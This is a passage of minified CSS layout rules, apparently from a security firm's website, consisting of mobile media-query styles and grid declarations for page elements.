(max-width:479px){.container{max-width:none}.nav-menu-three,.nav-menu-two{flex-direction:column}.centered-heading{margin-bottom:24px}.team-grid{grid-template-columns:1fr}.nav-menu{flex-direction:column}.nav-button-wrapper{width:auto}.container-2{padding-left:0;padding-right:0}.advisory-holder{border-style:none;border-color:#fff0}.search{margin-right:0}.tag-wrapper-collection{top:20px}.spark-simple-menu-button{padding-left:0}.spark-nav-link{margin-bottom:.5rem}.spark-nav-link.spark-with-mega-dropdown{justify-content:space-between;margin-bottom:.5rem}.spark-nav-link.spark-square-button{margin-left:.5rem;margin-right:.5rem;font-size:.75rem}.spark-nav-link.spark-square-button.spark-small-on-mobile{padding:8px}.spark-card-link{height:260px}.spark-mega-dropdown-card.spark-condensed-card{grid-column-gap:16px;grid-row-gap:16px}.spark-nav-with-mega-dropdowns{border-radius:20px;padding:1rem .5rem}.spark-square-menu-inner{background-color:var(--spark-library--white);padding-top:0;padding-bottom:0}.spark-square-menu-with-mega-dropdown-variety-links,.spark-square-menu-with-mega-dropdowns{padding-right:0}.spark-centered-nav-menu{border-radius:20px;padding:1rem .5rem 0}.square-menu-with-centered-links-inner{padding-top:0;padding-bottom:0}.spark-square-menu-with-centered-links{padding-right:0}.container-3{max-width:none}.nav-menu-three-2{flex-direction:column}.spark-line-10.spark-simple-line,.spark-line-11.spark-simple-line,.spark-line-12.spark-simple-line{background-color:var(--bin-green)}.spark-simple-menu-button-2{padding-left:0}.spark-nav-link-2{margin-bottom:.5rem}.spark-nav-link-2.spark-square-button{margin-left:.5rem;margin-right:.5rem;font-size:.75rem}.spark-nav-link-2.spark-square-button.spark-small-on-mobile{padding:8px}.spark-nav-link-2.spark-with-dropdown{color:var(--black);flex-flow:row;display:block}.spark-dropdown-list-2.w--open{border-style:none;border-radius:10px}.spark-icon-2.spark-20px-icon{flex:none;width:20px;padding:0}.spark-centered-nav-menu-2{color:var(--black);border-radius:10px;flex:1;margin-bottom:20px;padding:1rem 10px 20px}.square-menu-with-centered-links-inner-2{padding-top:0;padding-bottom:0}.spark-square-menu-with-centered-links-2{padding-right:0}.nav-menu-2{flex-direction:column}.nav-button-wrapper-2{width:auto}.spark-flex-row{align-items:flex-start}.spark-flex-row.spark-24px-row-spacing{grid-row-gap:24px;justify-content:space-between;align-items:center}.spark-flex-row.spark-left-aligned{grid-row-gap:16px;flex-wrap:wrap}.spark-flex-row.spark-5-spacing.spark-column-tablet-down{grid-row-gap:32px}.spark-flex-row.spark-right{grid-row-gap:16px;flex-wrap:wrap}.spark-container-2.spark-primary-background{padding:20px}.spark-footer-bottom{padding-left:20px;padding-right:20px}.spark-footer-section{padding:64px 20px}.spark-nav-menu{border-bottom-right-radius:12px;border-bottom-left-radius:12px;max-height:90vh;padding:1rem .5rem}.spark-square-menu-inner-2{background-color:var(--spark-library--white);padding-top:0;padding-bottom:0}.spark-square-menu-with-links{padding-right:0}.spark-section{padding:64px 20px}.spark-section h1{font-size:3rem}.spark-section h2{font-size:2.5rem}.spark-900-width.spark-margin-bottom-104px{margin-bottom:64px}.spark-section-2{padding:64px 20px}.spark-section-2 h1{font-size:3rem}.spark-section-2 h2{font-size:2.5rem}.spark-section-3{padding:64px 20px}.spark-section-3 h1{font-size:3rem}.spark-section-3 h2{font-size:2.5rem}.spark-section-4{padding:64px 20px}.spark-section-4 h1{font-size:3rem}.spark-section-4 h2{font-size:2.5rem}.spark-bold-heading{line-height:1.3}.spark-wrapped-card.spark-stacked{width:100%}.spark-section-5{padding:64px 20px}.spark-section-5 h1{font-size:3rem}.spark-section-5 h2{font-size:2.5rem}.spark-side-tabs-content.spark-full-width-mobile{width:100vw;margin-left:-20px}.spark-side-icon-tab{padding:16px}.spark-stacked-icon-tabs{flex-flow:column wrap;justify-content:flex-start}.spark-centered-900{margin-bottom:64px}.spark-section-6{padding:64px 20px}.spark-section-6 h1{font-size:3rem}.spark-section-6 h2{font-size:2.5rem}.spark-section-7{padding:64px 20px}.spark-section-7 h1{font-size:3rem}.spark-section-7 h2{font-size:2.5rem}.spark-section-8{padding:64px 20px}.spark-section-8 h1{font-size:3rem}.spark-section-8 h2{font-size:2.5rem}.spark-checked-item{grid-column-gap:8px}.spark-checked-item.spark-half-width{width:100%}.spark-features-included{padding-left:20px;padding-right:20px}.spark-hold-pricing{text-align:center;width:100%}.spark-large-plan-name{font-size:1.2rem}.spark-left-side-pricing-info.spark-reduce-margin-bottom{justify-content:center}.spark-pricing-top.spark-thick-top-pricing{grid-row-gap:16px;text-align:center;flex-wrap:wrap;padding-left:32px;padding-right:32px}.spark-pricing-tab-pane{width:100vw;margin-left:10px;padding:20px}.spark-side-flat-tab{padding:16px}.spark-stacked-flat-tabs-menu{flex-flow:column wrap;justify-content:flex-start}.spark-section-9{padding:64px 20px}.spark-section-9 h1{font-size:3rem}.spark-section-9 h2{font-size:2.5rem}.spark-section-10{padding:64px 20px}.spark-section-10 h1{font-size:3rem}.spark-section-10 h2{font-size:2.5rem}.spark-3-column-flex-row{grid-row-gap:16px;flex-direction:column}.spark-section-11{padding:64px 20px}.spark-section-11 h1{font-size:3rem}.spark-section-11 h2{font-size:2.5rem}.spark-section-12{padding:64px 20px}.spark-section-12 h1{font-size:3rem}.spark-section-12 h2{font-size:2.5rem}.spark-section-13{padding:64px 20px}.spark-section-13 h1{font-size:3rem}.spark-section-13 h2{font-size:2.5rem}.spark-section-14{padding:64px 20px}.spark-section-14 h1{font-size:3rem}.spark-section-14 h2{font-size:2.5rem}.spark-section-15{padding:64px 20px}.spark-section-15 h1{font-size:3rem}.spark-section-15 h2{font-size:2.5rem}.spark-section-16{padding:64px 20px}.spark-section-16 h1{font-size:3rem}.spark-section-16 h2{font-size:2.5rem}.spark-section-17{padding:64px 20px}.spark-section-17.spark-dark-hero-background-image{padding-bottom:64px}.spark-section-17 h1{font-size:3rem}.spark-section-17 h2{font-size:2.5rem}.spark-flat-tab{padding-top:16px;padding-bottom:16px}.spark-flat-tab.spark-small{flex:none}.spark-super-simple-flat-tabs-menu{flex-flow:row;justify-content:flex-start;overflow:scroll}.spark-section-18{padding:64px 20px}.spark-section-18 h1{font-size:3rem}.spark-section-18 h2{font-size:2.5rem}.spark-section-19{padding:64px 20px}.spark-section-19 h1{font-size:3rem}.spark-section-19 h2{font-size:2.5rem}.spark-three-image-grid{grid-column-gap:16px;grid-row-gap:16px}.spark-wrapped-team-card.spark-stacked{width:100%}.spark-section-20{padding:64px 20px}.spark-section-20 h1{font-size:3rem}.spark-section-20 h2{font-size:2.5rem}.spark-section-21{padding:64px 20px}.spark-section-21.spark-dark-hero-background-image{padding-bottom:64px}.spark-section-21 h1{font-size:3rem}.spark-section-21 h2{font-size:2.5rem}.spark-section-22{padding:64px 20px}.spark-section-22 h1{font-size:3rem}.spark-section-22 h2{font-size:2.5rem}.spark-section-23{padding:64px 20px}.spark-section-23 h1{font-size:3rem}.spark-section-23 h2{font-size:2.5rem}.spark-section-24{padding:64px 20px}.spark-section-24 h1{font-size:3rem}.spark-section-24 h2{font-size:2.5rem}.uui-navbar02_blog-content{margin-top:.5rem}.uui-navbar02_blog-item{flex-direction:column;display:flex}.uui-navbar02_dropdown-blog-item-wrapper{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-columns:1fr;grid-auto-columns:1fr}.uui-navbar02_dropdown-content-wrapper{width:100%}.uui-navbar02_dropdown-content-right{max-width:none;padding-left:.75rem;padding-right:.75rem}.uui-navbar02_dropdown-link{padding-left:0}.uui-navbar02_dropdown-content-left{grid-template-columns:1fr;padding-top:1rem;padding-bottom:1rem}.uui-testimonial18_mask{width:95%}.uui-career08_title-wrapper{flex-direction:column;align-items:flex-start;margin-bottom:1rem}.uui-team02_image-wrapper{padding-top:66%}.uui-team02_list{grid-template-columns:1fr}.uui-navbar01_large-item-content{margin-top:1rem}.uui-navbar01_blog-item{flex-direction:column;display:flex}.uui-navbar01_dropdown-blog-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.uui-navbar01_dropdown-link{padding-left:0}.uui-navbar01_dropdown-content-left{grid-template-columns:1fr;padding-top:1rem;padding-bottom:1rem}.heading-4{white-space:break-spaces;word-break:normal;font-size:1.4em;line-height:27px}.div-block-5{padding-left:20px;padding-right:20px}.rich-text-block{line-height:24px}.uui-footer03_menu-wrapper{grid-template-columns:1fr}.container-5{padding-right:10px}.bin-blog-body{padding:20px}.uui-heroheader20_background{top:42%}.uui-heroheader20_lightbox{height:15rem}.uui-faq04_layout{grid-template-columns:1fr}.uui-logos03_logo-list{justify-content:center}.hide-mobile-portrait{display:none}.uui-heroheader09_image-wrapper{grid-template-columns:1fr 1fr}.uui-heroheader09_component{grid-template-columns:1fr}.image-4{width:100px}.div-block-6{padding-left:20px;padding-right:20px}.brix---social-icon-square-30px{border-radius:6px;width:30px;min-width:30px;height:30px;min-height:30px;font-size:14px}.brix---social-media-grid-right---t-center{grid-template-columns:repeat(auto-fit,30px)}.brix---footer-col-title{margin-bottom:16px;font-size:16px;line-height:18px}.brix---footer-link{font-size:16px;line-height:19px}.brix---footer-list-item{margin-bottom:8px}.brix---btn-primary{width:100%;padding-top:18px;padding-bottom:18px;font-size:17px;line-height:19px}.brix---input{min-height:54px;padding-left:18px;padding-right:18px;font-size:16px;line-height:18px}.brix---input::placeholder{font-size:16px;line-height:16px}.brix---grid-footer-subscribe-1-col{grid-template-columns:1fr}.brix---paragraph-default{font-size:17px;line-height:28px}.brix---footer-logo{width:100%;max-width:240px}.brix---mg-bottom-24px{margin-bottom:16px}.brix---footer-top-border-bottom{padding-top:80px;padding-bottom:80px}.brix---container-default{padding-left:20px;padding-right:20px}.brix---text-200-bold,.brix---text-200{font-size:15px;line-height:16px}.brix---mg-bottom-8px{margin-bottom:6px}.brix---big-icon-left{border-radius:14px;max-width:56px;margin-bottom:16px;margin-right:0}.brix---card-link-icon-wrapper{text-align:center;flex-direction:column;align-items:center;padding:26px 24px}.brix---footer-col-title-2{margin-bottom:16px;font-size:16px;line-height:18px}.brix---footer-link-2{font-size:16px;line-height:19px}.brix---footer-list-item-2{margin-bottom:8px}.brix---icon-square-36px{border-radius:6px;width:30px;min-width:30px;height:30px;min-height:30px;font-size:14px}.brix---social-media-grid-left{grid-template-columns:repeat(auto-fit,30px)}.brix---paragraph-default-2{font-size:17px;line-height:28px}.brix---footer-logo-2{width:100%;max-width:240px}.brix---mg-bottom-24px-2{margin-bottom:16px}.grid-footer-4-cols-v14{grid-template-columns:1fr;grid-auto-flow:row}.brix---footer-top-border-bottom-2{padding-top:80px;padding-bottom:80px}.brix---container-default-2{padding-left:20px;padding-right:20px}.brix---btn-secondary,.brix---btn-primary-2{width:100%;padding-top:18px;padding-bottom:18px;font-size:17px;line-height:19px}.brix---button-row-left{width:100%;margin-bottom:20px;margin-right:0}.brix---buttons-row{flex-direction:column;align-items:stretch}.brix---icon-list{width:24px;margin-right:8px}.brix---mg-bottom-56px{margin-bottom:32px}.brix---heading-h2-size{font-size:24px;line-height:34px}.brix---mg-bottom-16px{margin-bottom:15px}.bin-inner{margin-left:20px;margin-right:10px}.brix---btn-secondary-full-width{width:100%;padding-top:18px;padding-bottom:18px}.brix---heading-h3-size{margin-bottom:10px;font-size:20px;line-height:30px}.brix---3-columns-1-col-tablet{grid-template-columns:1fr}.brix---heading-h2-size-2{font-size:24px;line-height:34px}.brix---mg-bottom-48px{margin-bottom:32px}.brix---container-default-3{padding-left:20px;padding-right:20px}.div-block-15{margin-left:10px;margin-right:10px}.column-3,.column-4,.column-5{margin-bottom:20px}.body-container-140{padding-left:20px;padding-right:20px}.bin-purple-header-block{margin-bottom:10px}.heading-9{font-size:32px;font-weight:600;line-height:36px}.bin-white-content-block{margin-top:20px;padding:20px}.bin-green-fw-cta-center.hero-btn-mobile{justify-content:flex-start}.text-block-18{padding-right:10px}.text-block-18.hero-button-mobile{font-size:17px}.columns{padding-top:40px;padding-left:0;padding-right:0}.div-block-18{padding-left:0;padding-right:0}.quick-stack{grid-column-gap:10px;grid-row-gap:10px}.cell{flex-flow:wrap;display:block}.heading-12{line-height:47px}.header-block-sub-title{padding-left:10px;padding-right:10px}.meet-binarly{margin-top:0}.heading-14{margin-top:60px;padding-left:0;font-size:33px;line-height:37px}.heading-15{font-size:20px}.div-block-20{margin-top:60px;padding-left:0}.div-block-24{flex:0 auto;order:0;align-self:auto;width:auto}.featured-inner{padding-left:20px;padding-right:20px}.heading-16{font-size:32px;font-weight:600}.tag-loze{margin-bottom:10px}.div-block-26{margin-top:20px;padding-left:20px;padding-right:20px}.features-card-inner-section{padding:20px}.feature-card-image{min-height:0}.text-block-30{padding-left:20px;padding-right:20px;font-size:19px}.filter-area{margin-top:40px;padding-left:10px}.filter-holder{margin-bottom:10px;margin-right:10px}.advisories-inner,.blog-title-inner{padding-left:20px;padding-right:20px}.news-card{border-bottom-left-radius:10px;margin-bottom:10px}.news-card-inner{padding-left:20px;padding-right:20px}.team-section{margin-top:120px}.text-block-33{padding-left:10px;padding-right:10px}.purple-header-b2{font-size:32px;font-weight:600;line-height:36px}.white-card{align-self:auto;min-width:297px}.white-card-inner{padding:20px}.text-block-38{min-height:60px;font-size:10px}.vul-body{min-height:81px}.text-block-39{min-height:26px}.vul-body-red,.div-block-31{min-height:81px}.quick-stack-2{grid-column-gap:1px;grid-row-gap:1px}.header-centered-text,.header-centered-text.news-page-header{margin-top:70px}.heading-24{font-size:45px;line-height:55px}.heading-24.cap-page{max-width:250px}.white-body-card-inner{min-height:184px;padding-left:20px;padding-right:20px}.white-body-card-inner.free-tools{margin-top:0}.purple-header-card.phc-larger{min-height:374px}.purple-header-card-inner{padding-left:20px;padding-right:20px}.invest-image-holder{align-self:center}.invest-image{object-fit:fill;padding-left:0;padding-right:0}.mask{clear:none;overflow:visible}.investor-slider{min-height:700px;margin-top:60px}.div-block-32{object-fit:fill;flex-flow:column;justify-content:center;align-items:center;min-height:100px;margin-top:10px;display:block;overflow:auto}.investor-body{width:276px;min-height:100px;padding-right:10px}.investor-slider-inner{clear:both;display:block;overflow:visible}.cell-15{display:flex}.quick-stack-3{width:100%;min-height:0;padding-left:0;padding-right:0}.invest-slide-nav{margin-top:40px}.right-arrow,.left-arrow{display:none}.cell-16{display:block}.mobile-hidden{display:none}.customer-image{padding:20px}.customer-card-body{margin-left:0;padding-left:20px;padding-right:20px}.customer-card-name{min-width:200px}.white-body-card-no-title{min-height:auto}.heading-27{line-height:40px}.text-block-51{padding-left:10px;padding-right:10px;font-weight:300}.plans-section{padding-left:10px;padding-right:10px}.heading-28{margin-bottom:40px;font-weight:600}.plan-header-purple{margin-bottom:5px}.text-block-52{font-size:16px}.text-block-52.underline-me{text-decoration:underline}.plan-body-tile{flex-flow:column;font-family:"Exo 2",sans-serif;font-weight:300;line-height:23px;display:flex}.plan-body-inner{flex-flow:column;flex:1;justify-content:center;align-self:center;align-items:center;display:flex}.plans-body-text{font-size:15px;font-weight:300;line-height:17px}.plans-card-white-title{margin-bottom:5px}.text-block-53{font-weight:300}.div-block-35{padding-left:10px;padding-right:10px}.text-block-54,.plans-white-text-text{font-size:16px;font-weight:300}.plan-tick{max-width:16px}.quick-stack-6{grid-column-gap:11px;grid-row-gap:11px}.div-block-36{justify-content:center;align-items:center}.image-28{margin-left:-200px}.terminal-side-u{margin-left:-500px}.image-29{align-self:flex-end;padding-right:40px}.news-body{padding:20px}.image-30{width:23px;min-width:23px;height:23px;min-height:23px}.quick-stack-7.hero-button-mobile{padding:12px}.image-31{margin-top:33px}.dropdown{flex:0 auto;align-self:auto;display:block}.dropdown-2,.dropdown-3{display:block}.image-33{padding-left:0;padding-right:0}.header-banner-pages{margin-top:0}.container-13{padding-top:0}.nav-link-3{color:var(--black)}.container-15{display:block}.div-block-42{min-height:74px}.f-navigation-button{display:none}.brix---btn-primary-small{width:100%;padding-top:18px;padding-bottom:18px}.brix---btn-circle-secondary-small{width:50px;min-width:50px;height:50px;min-height:50px}.brix---header-nav-list-item-show-in-mbl,.brix---header-nav-list-item-middle{text-align:left;width:100%}.brix---header-logo{max-width:125px}.brix---container-default-4{padding-left:20px;padding-right:20px}.background-video{height:100vh}.div-block-45{width:306px}.container-20.is-nav{padding-left:20px;padding-right:20px}.heading-31{font-size:45px;line-height:55px}.image-49{margin-top:-11px}.image-52{margin-top:-6px}.image-53{width:100%;margin-top:-7px}.div-block-48{top:22px}.bin-tab{border-radius:5px;margin-bottom:10px}.bin-tab.w--current{background-color:var(--bin-green);border-radius:5px}.text-block-76,.text-block-77,.text-block-78,.text-block-79{color:var(--bin-cta-text-dark)}.tabs{margin-left:10px;display:block}.brix---paragraph-default-3{text-align:center;font-size:17px;line-height:28px}.brix---footer-link-3{font-size:16px;line-height:19px}.brix---footer-list-item-3{margin-bottom:8px}.brix---footer-col-title-3{margin-bottom:16px;font-size:16px;line-height:18px}.brix---icon-square-36px-2{border-radius:6px;width:30px;min-width:30px;height:30px;min-height:30px;font-size:14px}.brix---social-media-grid-left-2{grid-template-columns:repeat(auto-fit,30px)}.brix---footer-logo-3{width:100%;max-width:125px}.brix---mg-bottom-24px-3{margin-bottom:16px}.brix---grid-footer-v1{grid-row-gap:48px;grid-template-rows:auto auto auto auto;grid-template-columns:1fr}.brix---footer-top{padding-top:80px;padding-bottom:80px}.brix---container-default-5{padding-left:20px;padding-right:20px}.section-5{background-position:115%}.cta-white-inner{padding-top:20px;padding-left:0;padding-right:0}.quick-stack-15{justify-content:center;align-items:center}.link-block-4{align-self:center}.brix---heading-h3-size-2{margin-bottom:10px;font-size:20px;line-height:30px}.brix---avatar-image-100{width:100%}.brix---grid-3-columns-gap-0{grid-template-columns:1fr}.brix---paragraph-default-4{font-size:17px;line-height:28px}.brix---heading-h2-size-3{font-size:24px;line-height:34px}.brix---mg-bottom-16px-2{margin-bottom:15px}.brix---mg-bottom-48px-2{margin-bottom:32px}.brix---container-default-6{padding-left:20px;padding-right:20px}.section-8{margin-left:156px}.section-9{margin-right:204px}.quick-stack-16{grid-row-gap:20px;margin-bottom:10px}.section-11{margin-right:100px}.quick-stack-17{object-fit:fill;padding-left:0;padding-right:0}.cell-98{flex-flow:wrap;align-content:stretch}.cell-99{grid-column-gap:0px;grid-row-gap:0px;flex-flow:wrap;justify-content:flex-start;align-items:flex-start;padding-left:20px}.image-62{padding:20px}.div-block-60{padding-left:10px;padding-right:10px}.div-block-62{margin-top:10px;margin-left:10px;margin-right:10px}.text-block-87{top:248px;right:2px}.text-block-87.button-2-loc{top:248px;right:10px}.image-66{margin-top:-7px}.image-67{margin-top:-8px}.div-block-64{min-height:176px}.alex-social{top:-113px;right:-92px}.social-alex-2{top:-136px;right:-203px}.slider.bin-slider-1{height:1026px;margin-bottom:74px}.div-block-65{margin-top:126px}.container-24,.container-25{padding-left:10px;padding-right:10px}.brix---btn-primary-small-2{width:100%;padding-top:18px;padding-bottom:18px}.brix---header-nav-list-item-show-in-mbl-2{text-align:left;width:100%}.brix---btn-secondary-small{width:100%;padding-top:16px;padding-bottom:16px}.brix---header-nav-list-item{text-align:left;width:100%}.brix---header-logo-2{max-width:84%}.brix---container-default-7{padding-left:20px;padding-right:20px}.brix---btn-primary-small-3{width:100%;padding-top:18px;padding-bottom:18px}.brix---header-nav-list-item-show-in-mbl-3,.brix---header-nav-list-item-middle-2{text-align:left;width:100%}.brix---header-logo-3{max-width:84%}.brix---container-default-8{padding-left:20px;padding-right:20px}.text-block-92{font-size:28px;line-height:37px}.html-embed-3{min-width:279px;min-height:0}.html-embed-4{width:100%}.html-embed-4.com-ed-vid{width:300px}.link-block-23{margin-left:20px;margin-right:20px;padding-left:0;display:block}.slider-2{min-height:1035px}.container-28,.container-29{margin-top:60px}.hero-actions{max-width:277px;margin-left:0}.scrolling-section{flex-flow:column;padding-top:40px;padding-bottom:40px;padding-left:0}.scrolling-section-header{padding-left:20px;padding-right:20px;position:static}.scrolling-section-body{max-width:100%}.lottie-animation-2{width:100%}.container-32{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding-left:0;padding-right:0;display:block;overflow:visible}.container-33{margin-top:0;padding-left:10px}.textblock-97{margin-bottom:40px}.container-34{padding-left:10px;padding-right:10px}.column-31{position:static}.text-block-97{margin-left:10px}.cell-115{grid-column-gap:0px;grid-row-gap:0px;justify-content:flex-start;align-items:flex-start}.cell-116{grid-column-gap:0px;grid-row-gap:0px}.section-15,.cell-117,.cell-118{display:block}.quick-stack-19{margin-left:10px;margin-right:10px}.grid{grid-template-columns:1fr;grid-auto-flow:column}.abc{max-width:350px}.text-block-102.vids-w{display:none}.text-field{width:192px}.hub-body-text{margin-bottom:0;overflow:visible}.hub-feed-corner{padding-top:0}.quick-stack-20{margin-right:0}.features-hubs-title{margin-left:0;margin-right:0}.link-block-33{margin-right:0}.div-block-79.right{margin-left:0}.hub-title,.hub-title.learn,.hub-title.research-hub{margin-top:120px}.heading-50{margin-left:10px;font-size:45px;line-height:55px}.heading-50.learn,.heading-50.blog-hub{font-size:45px;line-height:55px}.case_study-card-link{margin-bottom:0}.column-38{margin-bottom:40px}.column-39{padding-left:0;padding-right:0}.ad-controls{clear:both}._2-column-header{margin-top:140px}.quick-stack-21{grid-column-gap:8px;grid-row-gap:8px}.critical{float:none;clear:left;margin-bottom:20px;margin-left:100px}.high,.low,.medium{float:none;clear:none;margin-bottom:20px;margin-left:100px}.div-block-84{margin-top:20px}.ad-mobile-card{margin-left:10px;margin-right:10px}.mobile-ad-label{color:#98a1b3}.mobile-ad-val{border-radius:2px}.mobile-ad-val.severity{color:var(--black);padding:5px 10px}.text-block-129{margin-top:25px}.video-card{margin-right:0}.image-84{align-items:stretch}.link-block-46{margin-right:0}.video-5{display:block}.fs-socialshare_wrapper,.fs-socialshare_wrapper-2{grid-template-columns:1fr}.button-11.scan-button{display:inline-block}.button-11.book-demo,.button-11.button-green{display:inline}.div-block-97{display:none}.div-block-97.is-mb{flex-flow:column}.collection-list-9{grid-template-columns:1fr}.div-block-100{width:250px}.link-block-62{text-decoration:none}.list-11{grid-template-columns:1fr}.div-block-101{margin-top:100px;padding-left:0}.container-42{padding-top:0}.container-43{padding-left:10px}.lottie-animation-3{width:100%}.heading-63{padding-left:0;font-size:33px;line-height:37px}.text-block-172{line-height:37px}.meet-binarly-2{margin-top:0}.footer-inner.com-ed{grid-template-columns:1fr}.meet-binarly-3{margin-top:38px}.meet-binarly-3.is-v2{position:relative}.div-block-106{margin-top:100px;padding-left:0}.container-44{padding-top:0}.lottie-animation-4{width:100%}.heading-64{padding-left:0;font-size:36px;line-height:37px}.container-45{margin-top:140px;padding-left:10px}.text-block-174{line-height:37px}.background-video-2{height:668px}.background-video-2.is-v2{padding-top:5rem;padding-left:1.25rem;padding-right:1.25rem}.link-25{margin-left:10px}.footer-bottom-links{width:100%}.footer-bottom-links.com-ed{text-align:left}.list-item-18{text-align:center}.section-25{margin-top:140px}.rsa-inner{padding:30px}.heading-67{font-size:36px;line-height:100%}.paragraph-10{font-size:18px}.rsa-more-text{font-size:20px}.div-block-115{margin-bottom:40px}.column-45,.column-46{padding-left:0;padding-right:0}.right-content{justify-content:space-between;align-items:center}.hero_group{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.hero_group.hide{padding-left:.625rem;padding-right:.625rem}.hero_tag{padding-left:.5rem;padding-right:.5rem;font-size:.75rem}.hero_h1{font-size:2.5rem}.button_group{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-flow:column;width:100%}.btn{flex:0 auto;height:3rem}.gradient_mb{background-image:linear-gradient(#17152e,#0000 19%)}.header-text,.header-actions{padding-left:0}.header-actions.desktop{display:none}.header-actions.mobile{text-align:left;max-width:176px;display:block}.hero-content-container{padding-top:0}.hero-heading{padding-left:0;font-size:36px;line-height:37px}.innovations-grid{grid-template-rows:auto auto auto auto auto;grid-template-columns:1fr}.content-split{justify-content:center;align-items:center}.hero-blackhat{margin-top:140px}.image-wrapper{height:300px}.image-98{width:200px;bottom:150px}.three-buddy-block{margin-top:20px;padding:20px}.event-body-container{padding-top:0;padding-left:0;padding-right:0}.phrack-block{margin-top:20px;padding:20px 20px 60px}.tag-white{margin-left:0}.grid-2{grid-template-columns:100%}.hero-button-label{padding-right:10px}.blackhat-body{padding-left:0;padding-right:0}.binarly-icon{max-width:125px}.blackhat-nav-wrap{padding-left:20px;padding-right:20px}.footer-inne-blackhat{grid-template-rows:auto auto auto;grid-template-columns:1fr}.hero-btn-inner{flex:0 auto;align-self:auto;padding-right:0}.logo-container{max-width:390px}.c-scroll-track{width:100vh}.timeline-header{max-width:250px;font-size:2em}.paragraph-12.left{margin-right:0}.button-max,.button-max.com-ed-top-btn{width:300px}.div-block-129{padding-right:0}.text-block-181{padding-left:10px;padding-right:10px}.heading-74{padding-left:10px;padding-right:10px;font-size:18px}.heading-75{font-size:45px}.div-block-132{text-align:left}}#w-node-dd034383-dad6-753f-36b9-6dbc49763a74-64e2890e{grid-template-rows:auto;grid-template-columns:39px 39px 39px 39px}#w-node-dd034383-dad6-753f-36b9-6dbc49763a81-64e2890e{grid-area:span 1/span 1/span 1/span 1}#w-node-_168db288-d954-3178-7318-a3ee64e28916-64e2890e{grid-template-rows:auto;grid-template-columns:39px 39px 39px 39px}#w-node-_168db288-d954-3178-7318-a3ee64e2892e-64e2890e{align-self:auto}#w-node-_7f976207-540f-1ab4-953f-9ef9fe3e40d9-fe3e40d7{grid-template-rows:auto;grid-template-columns:.75fr .3fr}#w-node-_5f0bea21-4baf-6529-1a66-c89c1dd7cf24-1dd7cf23{grid-template-rows:auto;grid-template-columns:1fr 10%}#w-node-b6fcff09-3e7c-e9e3-41ff-15a43945fb12-9ae3203b,#w-node-_3210c68e-ee5f-ce46-ae1a-b9d1831382b0-9ae3203b,#w-node-_0d2c1f78-7980-ca7f-e21d-1bb083a2a7ad-9ae3203b{grid-template-rows:auto;grid-template-columns:5fr 75px}#w-node-_00b104c3-3aa2-5084-2c84-60466402a003-6402a002{grid-template-rows:auto;grid-template-columns:1fr 7%}#w-node-_4ea54530-4fae-50b3-5d21-108de75184e5-e75184d6{grid-template-rows:auto auto auto auto auto;grid-template-columns:1fr 1fr 1fr}#w-node-_4ea54530-4fae-50b3-5d21-108de751850b-e75184d6{grid-area:span 2/span 2/span 2/span 2}#w-node-_4ea54530-4fae-50b3-5d21-108de7518511-e75184d6{grid-template-rows:auto;grid-template-columns:1fr 10%}#w-node-_8a9a94aa-334e-6794-4899-f7afc1bd0782-a42c53d5{grid-template-rows:auto auto auto;grid-template-columns:2fr 1fr}#w-node-_8a9a94aa-334e-6794-4899-f7afc1bd0783-a42c53d5{grid-row:span 3/span 3}#w-node-_55e5cb3a-c306-810f-9101-08db8974db31-a42c53d5{grid-template-rows:auto;grid-template-columns:1.5fr 1.5fr}#w-node-a9b2aa36-3857-a34e-b172-33fa1962c7a5-a42c53d5{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_7ddc8dfb-7e8a-8b2a-094a-aa4b3a198bb2-a42c53d5{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-f5f5ce09-ef7d-c0da-ec83-63b15a07536a-a42c53d5{grid-template-rows:auto;grid-template-columns:1fr}#w-node-eaa48731-bb8d-7bb4-2af8-58a08414126d-a42c53d5{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_4a6d8083-536c-40af-2279-1c75ba65e48b-a42c53d5{grid-template-rows:46px;grid-template-columns:4.5fr .75fr}#w-node-_05c8c34d-7fc3-42fb-8d28-f3cb58d3041b-a42c53d5{grid-template-rows:auto;grid-template-columns:2.25fr 1fr}#w-node-_384be5e5-7b9a-ba66-b71d-1a9d75607fa3-75607fa3{grid-template-rows:auto;grid-template-columns:75% 25%}#w-node-_3a9f979f-f7da-b417-243a-b72e0acd1fa1-0acd1fa0{grid-template-rows:auto;grid-template-columns:.5fr 1fr}#w-node-af08ad18-25eb-9831-733e-982f41ab1160-41ab1160{grid-template-rows:auto;grid-template-columns:25% 75%}#w-node-_777f07dc-e1f2-e29f-80f3-02dbae0600db-756a64b9{grid-template-rows:auto auto;grid-template-columns:1fr .5fr}#w-node-_777f07dc-e1f2-e29f-80f3-02dbae0600dd-756a64b9{grid-row:span 2/span 2}#w-node-b6c6475d-60a8-a768-bc4c-0ef8f9057919-756a64b9{grid-template-rows:auto auto auto auto auto;grid-template-columns:1fr 1fr 1fr 1fr}#w-node-b6c6475d-60a8-a768-bc4c-0ef8f905791a-756a64b9{grid-column:span 4/span 4}#w-node-_555961bf-eac7-a461-f7a8-3e721d2338a7-756a64b9{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_555961bf-eac7-a461-f7a8-3e721d2338a8-756a64b9{grid-column:span 2/span 2}#w-node-_08d52bfe-c54f-f059-7bc3-a0e64671bfcc-756a64b9{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr}#w-node-_80b6e652-3e91-6210-376b-e90c13d1ad95-13d1ad95{grid-template-rows:auto;grid-template-columns:.25fr 1fr}#w-node-_80b6e652-3e91-6210-376b-e90c13d1ad9a-13d1ad95{grid-template-rows:auto;grid-template-columns:.5fr 1fr}#w-node-eca85705-c841-b867-f0b5-4c19b945c3e5-b945c3e5{grid-template-rows:auto;grid-template-columns:5fr 75px}#w-node-c26fbbbb-4454-3dc4-4b22-d6661e0af162-e818db47{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec2-d7740226{grid-template-rows:minmax(252px,1fr);grid-template-columns:1fr 